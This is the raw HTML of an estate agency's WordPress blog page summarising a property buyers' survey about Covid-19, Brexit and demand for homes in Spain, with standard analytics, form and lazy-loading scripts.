				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184126158-1"></script> <script>window.dataLayer = window.dataLayer || []

      function gtag () {dataLayer.push(arguments)}

      gtag('js', new Date())

      gtag('config', 'UA-184126158-1')</script>  <script>!function (f, b, e, v, n, t, s) {
        if (f.fbq) return
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        }
        if (!f._fbq) f._fbq = n
        n.push = n
        n.loaded = !0
        n.version = '2.0'
        n.queue = []
        t = b.createElement(e)
        t.async = !0
        t.src = v
        s = b.getElementsByTagName(e)[0]
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js')
      fbq('init', '3916456718378046')
      fbq('track', 'PageView')</script> <noscript> <img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3916456718378046&ev=PageView&noscript=1"
/> </noscript><meta name="generator" content="WordPress Download Manager 3.3.34" /><style>/* WPDM Link Template Styles */</style></head><body class="wp-singular post-template-default single single-post postid-6269 single-format-standard wp-theme-homely wp-child-theme-homely-child bg-display-cover elementor-default elementor-kit-15"><header class="header-default has-menu"><div class="container"><div class="navbar-header"><div class="header-details"><div class="header-item header-search left"><div class="header-item-icon"><i class="fa fa-search icon "></i></div><div class="header-search-form"><form class="search-form" id="searchform" action="https://lanjaronproperty.com/" method="get"> <input type="text" name="s" id="search" placeholder="Search..." value="" /> <button type="submit"><i class="fa fa-search"></i></button></form></div></div><div class="header-item header-phone left"><div class="header-item-icon"><i class="fa fa-phone icon "></i></div><div class="header-item-text"> Call us anytime<br/> <a href="tel:(34) 695 398 679"><span>(34) 695 398 679</span></a></div></div><div class="header-item header-email left"><div class="header-item-icon"><i class="fa fa-envelope icon "></i></div><div class="header-item-text"> Drop us a line<br/> <a href="mailto:info@lanjaronproperty.com" title="info@lanjaronproperty.com"><span>info@lanjaronproperty.com</span></a></div></div><div class="clear"></div></div><a class="navbar-brand has-logo" href="https://lanjaronproperty.com/"><img loading="lazy" src="https://lanjaronproperty.com/wp-content/uploads/2021/07/1.png" alt="Lanjarón Property" /></a> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"><div class="main-menu-wrap"><div class="container-fixed"><div class="member-actions right"> <a href="https://lanjaronproperty.com/submit-property/" class="button small alt button-icon"><i class="fa fa-plus"></i>Submit Property</a></div><ul id="menu-main-menu-1" class="nav navbar-nav right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://lanjaronproperty.com/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7819"><a href="/properties/?sort_by=price_desc">Properties</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="/properties/?sort_by=price_desc">Properties</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://lanjaronproperty.com/early-bird/">Early Bird</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://lanjaronproperty.com/agents/">Agents</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://lanjaronproperty.com/downloads/">E-books &#038; Videos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://lanjaronproperty.com/downloads/">E-books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://lanjaronproperty.com/videos/">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://lanjaronproperty.com/business-directory/">Business Directory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://lanjaronproperty.com/sellers/">Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-95"><a href="https://lanjaronproperty.com/">Area Guides</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://lanjaronproperty.com/lanjaron/">Lanjarón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lanjaronproperty.com/orgiva/">Órgiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://lanjaronproperty.com/the-poqueira-valley/">The Poqueira Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://lanjaronproperty.com/the-lecrin-valley/">The Lecrin Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://lanjaronproperty.com/things-to-do/">Things to do</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-98"><a href="https://lanjaronproperty.com/articles/">Articles</a></li></ul></div></div></div></div></header><section class="module subheader bg-display-cover"
style="background-image:url(https://lanjaronproperty.com/wp-content/uploads/2021/06/document-closeup-1-scaled-e1624009283460.jpg);"><div class="container"><h1 class="center"> Articles</h1></div></section><section class="module"><div class="container"><div class="row"><div class="col-lg-8 col-md-8"><article class="post-6269 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="blog-post shadow-hover"> <a href="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" class="blog-post-img"><div class="img-fade"></div><div class="blog-post-date"><span>29</span> Jun</div> <img loading="lazy" width="980" height="441" src="https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg 980w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-300x135.jpeg 300w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-768x346.jpeg 768w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-150x68.jpeg 150w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-500x225.jpeg 500w" sizes="(max-width: 980px) 100vw, 980px" /> </a><div class="content blog-post-content"><h3><a href="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/">Property Market Forecast from A Place in the Sun</a></h3><ul class="blog-post-details"><li><i class="fa fa-user icon "></i>Posted by <a href="https://lanjaronproperty.com" title="Visit Mathew’s website" rel="author external">Mathew</a> in <a href="https://lanjaronproperty.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li><i class="fa fa-comment icon "></i>No Comments</li><li><div class="property-share blog-share"><span class="property-share-toggle"><i class="fa fa-share-alt icon "></i>Share</span><div class="property-share-content"><ul class="clean-list"><li><a href="http://www.facebook.com/sharer/sharer.php?u=https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/&t=Property%20Market%20Forecast%20from%20A%20Place%20in%20the%20Sun" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/&title=Property%20Market%20Forecast%20from%20A%20Place%20in%20the%20Sun&summary=&source=" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=&media=https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/&description=" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="property-share-email"> <a href="" target="_blank"><i class="fa fa-envelope icon "></i></a><div class="property-share-email-form"> <input class="property-share-email-input" type="email" placeholder="Enter recipient's email..." /> <input class="property-share-email-link" type="hidden" value="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" /> <a href="#" class="property-share-email-send"><i class="fa fa-paper-plane icon "></i></a></div></li><li class="property-share-close right"><a href="#" target="_blank"><i class="fa fa-close"></i></a></li></ul></div></div></li></ul><p><img loading="lazy" fetchpriority="high" decoding="async" class="aligncenter wp-image-6270 size-full" src="https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg" alt="" width="980" height="441" srcset="https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg 980w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-300x135.jpeg 300w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-768x346.jpeg 768w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-150x68.jpeg 150w, https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1-500x225.jpeg 500w" sizes="(max-width: 980px) 100vw, 980px" /></p><p>A Place in the Sun have published the results of a <a href="https://www.aplaceinthesun.com/media/21217/q1-2021-review-0321.pdf" target="_blank" rel="noopener noreferrer">review</a> they carried out in Q1 of this year. They had nearly 7,000 responses to a survey. It asked questions about Covid-19 and Brexit. The results suggest there is much to be optimistic about within the property market in the near future.</p><h3><span style="color: #3366ff;">Planning to buy a property overseas</span></h3><p>The pandemic has kept us locked down, at times in our provinces, towns, and even inside our own homes. Trying to put some sheen of positive on it, the time has allowed us to re-evaluate and decide what is really important. Over 60% of people who responded to the survey said they’ve increased the amount of time they spend researching overseas property. Distant dreams are no longer on hold.</p><h2 style="text-align: center;"><strong>The top three places people are using for research are reading informative articles, social media, and downloading information like buying guides. Choose an estate agent that offers all three of these to attract the most potential buyers to your property.</strong></h2><p>Unsurprisingly, 30% of respondents said they are even more determined to move overseas. For 76% of respondents, even Brexit hasn’t put them off buying in the EU. Not only are people still keen, they’re raring to go. 13% admitted they’re looking to buy sooner than they had thought at this time last year.</p><h3><span style="color: #3366ff;">What people are looking for</span></h3><p>A move abroad represents a complete change of lifestyle for many. Obvious changes are cultural, weather, and a change of scenery. Less obvious are the financial. A lot of people want to move abroad for a cheaper way of life. By selling their property in their home country and downsizing, they free up a lot of capital as well. The results prove this intent with 39% have a budget of £100k – £200k and 37% have a budget under £100k.</p><h2 style="text-align: center;"><strong>We have had a number of sales go through thanks to video marketing and live tours, without the buyers even being in the country. With 61% of respondents looking to move to Spain, if your property is under €230k, now is a great time to get on the market.</strong></h2><p>If you have a property you’re looking to sell or if you have any questions about the market in general, just give us a call on (+34) 643 821 326.</p></div></div></article><div id="comments" class="comments-area"><div class="widget"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><div class="module-header module-header-left"><h4><span>Leave a Comment</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/property-market-forecast-from-a-place-in-the-sun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lanjaronproperty.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-allowed-tags">View Available <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes <br/><code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code>:</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6269' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="page-list"></div></div><div class="col-lg-4 col-md-4 sidebar"><div class="widget widget-sidebar widget_categories"><h4>Categories</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li class="cat-item cat-item-150"><a href="https://lanjaronproperty.com/category/advice/">Advice</a></li><li class="cat-item cat-item-114"><a href="https://lanjaronproperty.com/category/buying/">Buying</a></li><li class="cat-item cat-item-83"><a href="https://lanjaronproperty.com/category/currency-exchange-rates/">Currency Exchange rates</a></li><li class="cat-item cat-item-141"><a href="https://lanjaronproperty.com/category/general/">General</a></li><li class="cat-item cat-item-84"><a href="https://lanjaronproperty.com/category/news/">News</a></li><li class="cat-item cat-item-115"><a href="https://lanjaronproperty.com/category/selling/">Selling</a></li><li class="cat-item cat-item-173"><a href="https://lanjaronproperty.com/category/success-stories/">Success Stories</a></li><li class="cat-item cat-item-1"><a href="https://lanjaronproperty.com/category/uncategorized/">Uncategorized</a></li></ul></div><div class="widget widget-sidebar widget_archive"><h4>Archives</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li><a href='https://lanjaronproperty.com/2022/10/'>October 2022</a></li><li><a href='https://lanjaronproperty.com/2022/09/'>September 2022</a></li><li><a href='https://lanjaronproperty.com/2022/08/'>August 2022</a></li><li><a href='https://lanjaronproperty.com/2022/07/'>July 2022</a></li><li><a href='https://lanjaronproperty.com/2022/06/'>June 2022</a></li><li><a href='https://lanjaronproperty.com/2022/05/'>May 2022</a></li><li><a href='https://lanjaronproperty.com/2022/04/'>April 2022</a></li><li><a href='https://lanjaronproperty.com/2022/03/'>March 2022</a></li><li><a href='https://lanjaronproperty.com/2022/02/'>February 2022</a></li><li><a href='https://lanjaronproperty.com/2022/01/'>January 2022</a></li><li><a href='https://lanjaronproperty.com/2021/12/'>December 2021</a></li><li><a href='https://lanjaronproperty.com/2021/11/'>November 2021</a></li><li><a href='https://lanjaronproperty.com/2021/10/'>October 2021</a></li><li><a href='https://lanjaronproperty.com/2021/09/'>September 2021</a></li><li><a href='https://lanjaronproperty.com/2021/08/'>August 2021</a></li><li><a href='https://lanjaronproperty.com/2021/07/'>July 2021</a></li><li><a href='https://lanjaronproperty.com/2021/06/'>June 2021</a></li></ul></div><div class="widget widget-sidebar widget_calendar"><h4>Calendar</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" aria-label="Monday">M</th><th scope="col" aria-label="Tuesday">T</th><th scope="col" aria-label="Wednesday">W</th><th scope="col" aria-label="Thursday">T</th><th scope="col" aria-label="Friday">F</th><th scope="col" aria-label="Saturday">S</th><th scope="col" aria-label="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td id="today">2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://lanjaronproperty.com/2022/10/">&laquo; Oct</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div class="widget widget-sidebar list-posts-widget"><h4>Latest Posts</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/this-weeks-currency-news/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency Exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This week’s currency news"><a href="https://lanjaronproperty.com/this-weeks-currency-news/">This week’s currency news</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/bored-stiff/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bored and looking out the window in Lecrin Valley" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1536x1536.jpg 1536w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-2048x2048.jpg 2048w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="Bored Stiff"><a href="https://lanjaronproperty.com/bored-stiff/">Bored Stiff</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/currency-exchange-news-september/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This weeks currency news – 26th September 2022"><a href="https://lanjaronproperty.com/currency-exchange-news-september/">This weeks currency news – 26th September 2022</a></h5></div></div></div></div><div class="widget widget-sidebar list-properties-widget"><h4>Featured Properties</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-oceano/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg 800w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-300x225.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-1024x768.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-768x576.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606.jpg 1333w" sizes="(max-width: 800px) 100vw, 800px" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Oceano"><a href="https://lanjaronproperty.com/properties/llw-casa-oceano/">LLW-Casa Oceano</a></h5><p><strong>€225,000</strong></p></div></div></div><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/07/listing_535918_0029_a780bb65_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Mandalas"><a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/">LLW-Casa Mandalas</a></h5><p><strong>€415,000</strong></p></div></div></div></div></div></div></div></section><footer id="footer" ><div class="container"><div class="row"><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><h4><span>Contact us</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="textwidget"><p><strong>Whatever your property needs, whether it’s selling or letting, buying or renting, let’s talk!</strong></p><p><strong>Español: (34) 695 398 679</strong></p><p><strong>English: (34) 643 821 326</strong></p><p><strong> info@lanjaronproperty.com</strong></p><p>&nbsp;</p></div></div><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f57-o1" lang="en-US" dir="ltr" data-wpcf7-id="57"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/property-market-forecast-from-a-place-in-the-sun/#wpcf7-f57-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br /> <label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="175"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></footer><div class="bottom-bar"><div class="container"> <span>© 2021 Lanjaron Property | <a href="/privacy-policy/">Privacy Policy</a></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homely-child\/*","\/wp-content\/themes\/homely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanjaronproperty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
